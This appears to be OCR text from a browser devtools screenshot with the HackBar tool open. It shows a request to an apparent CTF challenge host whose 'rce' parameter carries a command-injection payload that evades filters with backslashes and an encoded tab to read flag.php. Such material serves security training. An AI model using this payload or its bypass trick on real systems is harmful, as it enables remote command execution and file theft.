 元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:28810/?rce=c\at%09f\lag.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W
Name Value
Accept text/html,application/xhtml+xml
Name Value
控制台